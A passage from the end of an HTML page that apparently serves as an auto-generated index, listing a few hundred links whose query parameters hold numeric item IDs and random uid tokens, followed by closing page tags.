<li><a href="/?pes=1005001586666526&uid=Q4S3p3QDxJ">1005001586666526</a></li>
<li><a href="/?pes=4001238189148&uid=5OedPa8G2b">4001238189148</a></li>
<li><a href="/?pes=1005001310575104&uid=zu66Orr52A">1005001310575104</a></li>
<li><a href="/?pes=1005002254898020&uid=KpoCov04hn">1005002254898020</a></li>
<li><a href="/?pes=1312458674&uid=QTLaCuHpji">1312458674</a></li>
<li><a href="/?pes=1005001413387780&uid=jfXXS98p6b">1005001413387780</a></li>
<li><a href="/?pes=32851069083&uid=VyhVTVBWaJ">32851069083</a></li>
<li><a href="/?pes=33001234984&uid=hHMpjhnA8q">33001234984</a></li>
<li><a href="/?pes=32842047724&uid=GXegj8mSFD">32842047724</a></li>
<li><a href="/?pes=1005002611555644&uid=j2GPKi86i0">1005002611555644</a></li>
<li><a href="/?pes=1005002263698892&uid=QxL87c08Sd">1005002263698892</a></li>
<li><a href="/?pes=1005001859834113&uid=i4Vm2jARgM">1005001859834113</a></li>
<li><a href="/?pes=1005002617477227&uid=jpzoueotSH">1005002617477227</a></li>
<li><a href="/?pes=4000318770572&uid=LQHypzOpBj">4000318770572</a></li>
<li><a href="/?pes=1005002426161451&uid=AMvYAkg6Dc">1005002426161451</a></li>
<li><a href="/?pes=1005002295086011&uid=01XSYtjW2i">1005002295086011</a></li>
<li><a href="/?pes=1005001677526217&uid=GUc03jc9uB">1005001677526217</a></li>
<li><a href="/?pes=1005001694826912&uid=6OrW3rm0NC">1005001694826912</a></li>
<li><a href="/?pes=32904420723&uid=k0n0EJeIwl">32904420723</a></li>
<li><a href="/?pes=4001245180335&uid=LSc96z9Wrs">4001245180335</a></li>
<li><a href="/?pes=4001255616613&uid=UrMy3B60mB">4001255616613</a></li>
<li><a href="/?pes=4000982348146&uid=gPQ9LXj7t7">4000982348146</a></li>
<li><a href="/?pes=1005001899561567&uid=h6Va0vkNxM">1005001899561567</a></li>
<li><a href="/?pes=1005002349794811&uid=n29FJQ9niO">1005002349794811</a></li>
<li><a href="/?pes=33043714494&uid=RYaWjiEcLy">33043714494</a></li>
<li><a href="/?pes=4001346243866&uid=mCbTj1BOVd">4001346243866</a></li>
<li><a href="/?pes=4000921190365&uid=eoz2W6f4lX">4000921190365</a></li>
<li><a href="/?pes=1005001820540762&uid=80PIlWgqvi">1005001820540762</a></li>
<li><a href="/?pes=1005002287809794&uid=iRDLV93P3Q">1005002287809794</a></li>
<li><a href="/?pes=1005002065298460&uid=PGLmJcPJWg">1005002065298460</a></li>
<li><a href="/?pes=32611574710&uid=Kdb1WIqOEb">32611574710</a></li>
<li><a href="/?pes=4000897518940&uid=J4syDblgvP">4000897518940</a></li>
<li><a href="/?pes=4000169142783&uid=N97p46BAzC">4000169142783</a></li>
<li><a href="/?pes=1005001875486364&uid=j2FIhQUoEA">1005001875486364</a></li>
<li><a href="/?pes=4001143698517&uid=GdtBnb2wdz">4001143698517</a></li>
<li><a href="/?pes=1005002276511522&uid=LCs9QReYux">1005002276511522</a></li>
<li><a href="/?pes=1005001993842049&uid=99EEHNAn1H">1005001993842049</a></li>
<li><a href="/?pes=1005001426547210&uid=NzGiT5RUYE">1005001426547210</a></li>
<li><a href="/?pes=4001119924557&uid=TK8imcqQdS">4001119924557</a></li>
<li><a href="/?pes=1005001604668452&uid=KU3WLdSqBK">1005001604668452</a></li>
<li><a href="/?pes=1005001928602391&uid=kudEvev89z">1005001928602391</a></li>
<li><a href="/?pes=1005002827113521&uid=kCEOyclFVl">1005002827113521</a></li>
<li><a href="/?pes=32946232726&uid=N6nbmmxI5z">32946232726</a></li>
<li><a href="/?pes=1005001305464617&uid=jhhmwSDqHj">1005001305464617</a></li>
<li><a href="/?pes=4001275730473&uid=6AjNiUFhJQ">4001275730473</a></li>
<li><a href="/?pes=1005002603867378&uid=qaB2wdXlMv">1005002603867378</a></li>
<li><a href="/?pes=32908325431&uid=8T8f0EXY1Z">32908325431</a></li>
<li><a href="/?pes=33030723720&uid=0MOLnugO2J">33030723720</a></li>
<li><a href="/?pes=32921275320&uid=EmbesjLA1f">32921275320</a></li>
<li><a href="/?pes=4000938442901&uid=JU5wW7NHgD">4000938442901</a></li>
<li><a href="/?pes=4001071868019&uid=jFTLvJWumZ">4001071868019</a></li>
<li><a href="/?pes=1005002084922452&uid=XNSi5CJnhk">1005002084922452</a></li>
<li><a href="/?pes=1005001464675193&uid=CqEzfAiFZ7">1005001464675193</a></li>
<li><a href="/?pes=4001190828755&uid=yMmhddb7LM">4001190828755</a></li>
<li><a href="/?pes=32814580003&uid=W9904NZKEm">32814580003</a></li>
<li><a href="/?pes=4001201611639&uid=95XSMNdVok">4001201611639</a></li>
<li><a href="/?pes=1005001839255780&uid=G31ZI7sb54">1005001839255780</a></li>
<li><a href="/?pes=1005001840648852&uid=f4AT0VeTlj">1005001840648852</a></li>
<li><a href="/?pes=1005001530490989&uid=ND22Izf5h8">1005001530490989</a></li>
<li><a href="/?pes=1005002397172595&uid=UWfBTlTySx">1005002397172595</a></li>
<li><a href="/?pes=4000054752338&uid=vmR5D8uzlZ">4000054752338</a></li>
<li><a href="/?pes=4000439638920&uid=oF1oKBABl0">4000439638920</a></li>
<li><a href="/?pes=4000389801689&uid=98gMnUmUhK">4000389801689</a></li>
<li><a href="/?pes=1005001593843850&uid=PyIqrNPD4F">1005001593843850</a></li>
<li><a href="/?pes=4000607400342&uid=bq4oTQ9L3A">4000607400342</a></li>
<li><a href="/?pes=33031994296&uid=YY1WUVhCPX">33031994296</a></li>
<li><a href="/?pes=32840488502&uid=AAFQVAIgOL">32840488502</a></li>
<li><a href="/?pes=1005002011619605&uid=1vsczsj9ob">1005002011619605</a></li>
<li><a href="/?pes=1005002447695764&uid=JVFNc9dZqC">1005002447695764</a></li>
<li><a href="/?pes=1005002232579765&uid=zIvtHhG0Q1">1005002232579765</a></li>
<li><a href="/?pes=1005001500725959&uid=2HJWjQtNxQ">1005001500725959</a></li>
<li><a href="/?pes=4001219940816&uid=MvFAkQ4KDe">4001219940816</a></li>
<li><a href="/?pes=4001149490021&uid=IMjUZzYg7p">4001149490021</a></li>
<li><a href="/?pes=1005002037028646&uid=XMIb8qQdKh">1005002037028646</a></li>
<li><a href="/?pes=32878036726&uid=rNe6DMrnqD">32878036726</a></li>
<li><a href="/?pes=1005001324884163&uid=7aFO00mEwH">1005001324884163</a></li>
<li><a href="/?pes=1005001883980046&uid=ty7GU7A6rA">1005001883980046</a></li>
<li><a href="/?pes=32341423790&uid=zTg2djZMSE">32341423790</a></li>
<li><a href="/?pes=32796245372&uid=CFAScPHYuD">32796245372</a></li>
<li><a href="/?pes=1005002601121126&uid=Zb8Mz266LL">1005002601121126</a></li>
<li><a href="/?pes=1005001899943720&uid=QPbuK9FpdE">1005001899943720</a></li>
<li><a href="/?pes=1005002675583534&uid=XY8sD8Tx5b">1005002675583534</a></li>
<li><a href="/?pes=1005002306510947&uid=sRVzo1O0IV">1005002306510947</a></li>
<li><a href="/?pes=4001242147205&uid=f5yC4tfetj">4001242147205</a></li>
<li><a href="/?pes=33037200941&uid=KvNFbMeZ6Q">33037200941</a></li>
<li><a href="/?pes=1005001948437071&uid=urR8Ebxz09">1005001948437071</a></li>
<li><a href="/?pes=4001158763283&uid=ECynn55TJl">4001158763283</a></li>
<li><a href="/?pes=4000389330677&uid=D5Aljf7xR3">4000389330677</a></li>
<li><a href="/?pes=4000811439566&uid=KOX7P4G0q8">4000811439566</a></li>
<li><a href="/?pes=32918037325&uid=IWXSD8U3Zh">32918037325</a></li>
<li><a href="/?pes=4000370047985&uid=a4i8MnpdNi">4000370047985</a></li>
<li><a href="/?pes=1005001369354673&uid=VzTt8ZIjpo">1005001369354673</a></li>
<li><a href="/?pes=32849263711&uid=BStC3oPPgt">32849263711</a></li>
<li><a href="/?pes=1005002615800150&uid=rLberEaczb">1005002615800150</a></li>
<li><a href="/?pes=4001286727348&uid=YyCfapnlMV">4001286727348</a></li>
<li><a href="/?pes=1005002037148771&uid=aPWZOpjwjD">1005002037148771</a></li>
<li><a href="/?pes=4001229019102&uid=1c2cxSCbOs">4001229019102</a></li>
<li><a href="/?pes=4000601025470&uid=PEdQpvuzpA">4000601025470</a></li>
<li><a href="/?pes=4000464256629&uid=DIlG3hbGL4">4000464256629</a></li>
<li><a href="/?pes=33041220126&uid=XYQLFNFRIS">33041220126</a></li>
<li><a href="/?pes=1005001976835660&uid=rLSlNjfWmC">1005001976835660</a></li>
<li><a href="/?pes=32947161490&uid=S4SkCZqZwm">32947161490</a></li>
<li><a href="/?pes=1005001954118343&uid=w7MkrsNoUt">1005001954118343</a></li>
<li><a href="/?pes=1005001864503023&uid=kCBxDtFHCH">1005001864503023</a></li>
<li><a href="/?pes=1005002035011194&uid=p6xVthyvrC">1005002035011194</a></li>
<li><a href="/?pes=32869561091&uid=N9xUIj1I8L">32869561091</a></li>
<li><a href="/?pes=4000029566473&uid=sa4IWStdOH">4000029566473</a></li>
<li><a href="/?pes=4000589969338&uid=xPfitwsMmQ">4000589969338</a></li>
<li><a href="/?pes=1005002589356248&uid=oezOCjwQZQ">1005002589356248</a></li>
<li><a href="/?pes=4000322183256&uid=qcYoSLJq1f">4000322183256</a></li>
<li><a href="/?pes=1005001551148990&uid=YKJa5ejHDd">1005001551148990</a></li>
<li><a href="/?pes=1005001580367411&uid=35zlK2Uync">1005001580367411</a></li>
<li><a href="/?pes=4001274794291&uid=DTOEb0JXDx">4001274794291</a></li>
<li><a href="/?pes=4001268727649&uid=faEltRbF3O">4001268727649</a></li>
<li><a href="/?pes=4000702381497&uid=8Os0Q2PT54">4000702381497</a></li>
<li><a href="/?pes=1005002265121131&uid=fLo1J1m0oA">1005002265121131</a></li>
<li><a href="/?pes=32855192797&uid=mb4IQs31Yr">32855192797</a></li>
<li><a href="/?pes=1005001381196669&uid=45nL3kbBr6">1005001381196669</a></li>
<li><a href="/?pes=4000288296764&uid=0dPALYq2Lg">4000288296764</a></li>
<li><a href="/?pes=33030766931&uid=i4KCzaEIi4">33030766931</a></li>
<li><a href="/?pes=1005001907486587&uid=HW25cE47jE">1005001907486587</a></li>
<li><a href="/?pes=4000696290223&uid=DgjYeO5vBI">4000696290223</a></li>
<li><a href="/?pes=4000598400221&uid=fkTXWzBUO4">4000598400221</a></li>
<li><a href="/?pes=1005001482790499&uid=G1Sjqd119T">1005001482790499</a></li>
<li><a href="/?pes=32974724169&uid=jrluuoGcAX">32974724169</a></li>
<li><a href="/?pes=1005001802456865&uid=vkEJXOJvic">1005001802456865</a></li>
<li><a href="/?pes=4000603089162&uid=NEeL159gFP">4000603089162</a></li>
<li><a href="/?pes=1000007151675&uid=867Tp2hjWp">1000007151675</a></li>
<li><a href="/?pes=1005001889787816&uid=FZgkl2Q5ee">1005001889787816</a></li>
<li><a href="/?pes=1005001519558445&uid=5m9HULgNWM">1005001519558445</a></li>
<li><a href="/?pes=32865576467&uid=79MpjNkQk3">32865576467</a></li>
<li><a href="/?pes=4000389909430&uid=Za9gqYpgrj">4000389909430</a></li>
<li><a href="/?pes=33051659963&uid=Yv29AwiJIL">33051659963</a></li>
<li><a href="/?pes=4001018493172&uid=WUaZHyu3ql">4001018493172</a></li>
<li><a href="/?pes=1005001333838736&uid=G1UMaFItIR">1005001333838736</a></li>
<li><a href="/?pes=1005002251656469&uid=bl2IoT04ux">1005002251656469</a></li>
<li><a href="/?pes=1005001652796729&uid=UfQu2mn3rr">1005001652796729</a></li>
<li><a href="/?pes=10000043879281&uid=TAoB7zj4qG">10000043879281</a></li>
<li><a href="/?pes=4000982402921&uid=LmpTuZjiVm">4000982402921</a></li>
<li><a href="/?pes=4000934107863&uid=wCiMEvVQpT">4000934107863</a></li>
<li><a href="/?pes=32891278277&uid=IodhBEERWJ">32891278277</a></li>
<li><a href="/?pes=4001011041981&uid=cHPKrH1WUF">4001011041981</a></li>
<li><a href="/?pes=4001241819632&uid=fh8VdhVw8r">4001241819632</a></li>
<li><a href="/?pes=4001359535365&uid=sZXyYtZhmd">4001359535365</a></li>
<li><a href="/?pes=1005001334796831&uid=nAj8RfCiSK">1005001334796831</a></li>
<li><a href="/?pes=1005002388503795&uid=ALSWlJ1g7u">1005002388503795</a></li>
<li><a href="/?pes=1005002381094138&uid=gMDmlYYMJO">1005002381094138</a></li>
<li><a href="/?pes=1005001363160268&uid=BqbflPaTTy">1005001363160268</a></li>
<li><a href="/?pes=4001131109446&uid=5UnmH2PoTT">4001131109446</a></li>
<li><a href="/?pes=1005002429054277&uid=6sPO7XTplt">1005002429054277</a></li>
<li><a href="/?pes=32966130077&uid=5LqSWdSZZC">32966130077</a></li>
<li><a href="/?pes=1005001839925552&uid=BIYjCwHuBb">1005001839925552</a></li>
<li><a href="/?pes=1005002271215407&uid=PcIVbRUN55">1005002271215407</a></li>
<li><a href="/?pes=33062006765&uid=yOGpG4dUJY">33062006765</a></li>
<li><a href="/?pes=1005002629612480&uid=dACoXbQqW9">1005002629612480</a></li>
<li><a href="/?pes=4000271645839&uid=RH6QGU0uxs">4000271645839</a></li>
<li><a href="/?pes=33028209116&uid=yqMo6bBg8Q">33028209116</a></li>
<li><a href="/?pes=1005001815185400&uid=hIDPqO52P3">1005001815185400</a></li>
<li><a href="/?pes=1005002293144052&uid=SX5RlNFBhX">1005002293144052</a></li>
<li><a href="/?pes=1005002237490207&uid=AGtN098HuW">1005002237490207</a></li>
<li><a href="/?pes=4000207656370&uid=aI894uMObm">4000207656370</a></li>
<li><a href="/?pes=4000397959209&uid=ftNL9jfHIK">4000397959209</a></li>
<li><a href="/?pes=1005001353994569&uid=THx0EV0PPB">1005001353994569</a></li>
<li><a href="/?pes=1005002708231927&uid=yLdaeUY4Ro">1005002708231927</a></li>
<li><a href="/?pes=1005002688421237&uid=ZjwINsJQcq">1005002688421237</a></li>
<li><a href="/?pes=4001231200253&uid=jzQChlhi0C">4001231200253</a></li>
<li><a href="/?pes=33055712102&uid=SOEdjjFsIB">33055712102</a></li>
<li><a href="/?pes=4001163299077&uid=b6u65hlGm9">4001163299077</a></li>
<li><a href="/?pes=32807858254&uid=z3GKD7TUvM">32807858254</a></li>
<li><a href="/?pes=1005001362534604&uid=P5SytFcA1I">1005001362534604</a></li>
<li><a href="/?pes=1005002192031920&uid=1CdRICYFle">1005002192031920</a></li>
<li><a href="/?pes=32853172471&uid=GaFepWUowc">32853172471</a></li>
<li><a href="/?pes=4000181089608&uid=uPaAN7avhw">4000181089608</a></li>
<li><a href="/?pes=1005001658820209&uid=yKG5ugiDKV">1005001658820209</a></li>
<li><a href="/?pes=33010495402&uid=D7zKSpfV0T">33010495402</a></li>
<li><a href="/?pes=4000872903981&uid=GQSD5BWEO9">4000872903981</a></li>
<li><a href="/?pes=1005002065206582&uid=VvXH2KC56O">1005002065206582</a></li>
<li><a href="/?pes=32821764328&uid=D9iuAyWz6w">32821764328</a></li>
<li><a href="/?pes=4000224029798&uid=N7gRnD8Pg6">4000224029798</a></li>
<li><a href="/?pes=4000966199090&uid=bWtWLo3Am8">4000966199090</a></li>
<li><a href="/?pes=4000287528197&uid=qpBBn5HBKY">4000287528197</a></li>
<li><a href="/?pes=1005001693361091&uid=kDwFk4Bpbv">1005001693361091</a></li>
<li><a href="/?pes=33017985039&uid=tAeSeBng5w">33017985039</a></li>
<li><a href="/?pes=1005001789090903&uid=TgAruU46ZI">1005001789090903</a></li>
<li><a href="/?pes=4000986549260&uid=UJVAaYhBXE">4000986549260</a></li>
<li><a href="/?pes=4000386853756&uid=WDxbX3zBJb">4000386853756</a></li>
<li><a href="/?pes=1005001307830859&uid=62oHLmjugu">1005001307830859</a></li>
<li><a href="/?pes=4001176027198&uid=Dcl0W3uhG9">4001176027198</a></li>
<li><a href="/?pes=4000540013126&uid=xOeHa7UPKY">4000540013126</a></li>
<li><a href="/?pes=1005001615066060&uid=1BmKTmNfTM">1005001615066060</a></li>
<li><a href="/?pes=1549287214&uid=UUp3aM09Ov">1549287214</a></li>
<li><a href="/?pes=1005001704932253&uid=CDCYzXUL9x">1005001704932253</a></li>
<li><a href="/?pes=4001050921831&uid=iefqTdJ5JC">4001050921831</a></li>
<li><a href="/?pes=33033796001&uid=405tDel2od">33033796001</a></li>
<li><a href="/?pes=4001238635526&uid=0kZ3QMDGkV">4001238635526</a></li>
<li><a href="/?pes=4000499281452&uid=8TRDra7QjS">4000499281452</a></li>
<li><a href="/?pes=1005001298971132&uid=8de6tA82ek">1005001298971132</a></li>
<li><a href="/?pes=4000015499582&uid=Q8Gap5xrAc">4000015499582</a></li>
<li><a href="/?pes=4000183441770&uid=O8oUczqEAh">4000183441770</a></li>
<li><a href="/?pes=33012020548&uid=Aa8cPPH4q8">33012020548</a></li>
<li><a href="/?pes=4000126265603&uid=YU1ETFRsYF">4000126265603</a></li>
<li><a href="/?pes=32352003122&uid=Q2muRqFkr4">32352003122</a></li>
<li><a href="/?pes=1005002255861924&uid=6JbzwUeSJS">1005002255861924</a></li>
<li><a href="/?pes=4000187476609&uid=XKh2RGyFDe">4000187476609</a></li>
<li><a href="/?pes=33039723226&uid=sGE6EP1wcd">33039723226</a></li>
<li><a href="/?pes=4001135950942&uid=ocv3Os1cOj">4001135950942</a></li>
<li><a href="/?pes=4000416346450&uid=y2MnT3Ef3i">4000416346450</a></li>
<li><a href="/?pes=4000702312477&uid=mR1aqdrCgG">4000702312477</a></li>
<li><a href="/?pes=1005001280160755&uid=lyfuBbnlFc">1005001280160755</a></li>
<li><a href="/?pes=1005002283819555&uid=EbcmeOdsUO">1005002283819555</a></li>
<li><a href="/?pes=1005001862975106&uid=ZmTtFZ4yV3">1005001862975106</a></li>
<li><a href="/?pes=4001139646062&uid=uHluals6CM">4001139646062</a></li>
<li><a href="/?pes=4001037202601&uid=Hv8vwZGn9d">4001037202601</a></li>
<li><a href="/?pes=1005002698337593&uid=yOqz7MggWo">1005002698337593</a></li>
<li><a href="/?pes=1005002219376521&uid=G4uZdaGWK7">1005002219376521</a></li>
<li><a href="/?pes=4001356189644&uid=0URFDQaHpd">4001356189644</a></li>
<li><a href="/?pes=1005001780620479&uid=wvz7oNt2Ds">1005001780620479</a></li>
<li><a href="/?pes=1005001994054439&uid=vAHBRYXXZj">1005001994054439</a></li>
<li><a href="/?pes=32741739186&uid=uaHNrfW7GX">32741739186</a></li>
<li><a href="/?pes=1005002039797928&uid=ITkhhEGGOC">1005002039797928</a></li>
<li><a href="/?pes=4000124272130&uid=xyhbuxKLot">4000124272130</a></li>
<li><a href="/?pes=32961641667&uid=5Zo8uXIgEu">32961641667</a></li>
<li><a href="/?pes=1005001412675212&uid=n9fsmRQIaO">1005001412675212</a></li>
<li><a href="/?pes=1005001976829170&uid=joktzKQCc9">1005001976829170</a></li>
<li><a href="/?pes=4000164171808&uid=HNa8iqT1Vv">4000164171808</a></li>
<li><a href="/?pes=4000844049099&uid=j1cM2uGbRc">4000844049099</a></li>
<li><a href="/?pes=1005002192932898&uid=GLC05wjRIk">1005002192932898</a></li>
<li><a href="/?pes=4000476889182&uid=Ugz0pu8tbH">4000476889182</a></li>
<li><a href="/?pes=33030664691&uid=AwhdJquzTs">33030664691</a></li>
<li><a href="/?pes=4000722392043&uid=D8GKxLNLPi">4000722392043</a></li>
<li><a href="/?pes=1005001693740458&uid=b7dE9qmG8f">1005001693740458</a></li>
<li><a href="/?pes=32944324657&uid=LYpyWqm1bB">32944324657</a></li>
<li><a href="/?pes=4000973338894&uid=lnCqzkxzLK">4000973338894</a></li>
<li><a href="/?pes=32671608822&uid=fVoehI0fz6">32671608822</a></li>
<li><a href="/?pes=32848246565&uid=rOuPQSYyzG">32848246565</a></li>
<li><a href="/?pes=1005002268361634&uid=5NlEc99A1i">1005002268361634</a></li>
<li><a href="/?pes=4000015331389&uid=i1JLkIf4zu">4000015331389</a></li>
<li><a href="/?pes=4000090030903&uid=wH1woOab0H">4000090030903</a></li>
<li><a href="/?pes=1005002491288410&uid=g2b3XwwMCN">1005002491288410</a></li>
<li><a href="/?pes=32997629396&uid=ueETNAWtTZ">32997629396</a></li>
<li><a href="/?pes=32809150281&uid=py4TSooGOY">32809150281</a></li>
<li><a href="/?pes=1005002782897632&uid=BH4ZczUF0w">1005002782897632</a></li>
<li><a href="/?pes=33000176204&uid=ow0ZZmNklj">33000176204</a></li>
<li><a href="/?pes=4000979543389&uid=uPIRkijIP2">4000979543389</a></li>
<li><a href="/?pes=4000056504310&uid=CDDzUsJuVn">4000056504310</a></li>
<li><a href="/?pes=4001198228640&uid=Den4o5ypot">4001198228640</a></li>
<li><a href="/?pes=4000237671904&uid=BMXSRP7dUN">4000237671904</a></li>
<li><a href="/?pes=4000239065101&uid=gdxW95HmwP">4000239065101</a></li>
<li><a href="/?pes=4000162160119&uid=TzDZYnqK5L">4000162160119</a></li>
<li><a href="/?pes=33051421668&uid=V0AVJkZywX">33051421668</a></li>
<li><a href="/?pes=1005001515712949&uid=eMaXbuPzaW">1005001515712949</a></li>
<li><a href="/?pes=4000118780339&uid=98vsmm9lLg">4000118780339</a></li>
<li><a href="/?pes=1005001483197903&uid=lzHMoAq8yJ">1005001483197903</a></li>
<li><a href="/?pes=4000938875538&uid=DvqMARJ6aX">4000938875538</a></li>
<li><a href="/?pes=4000587214523&uid=4giprmLEaI">4000587214523</a></li>
<li><a href="/?pes=4001260518430&uid=3qwA7d7iH3">4001260518430</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
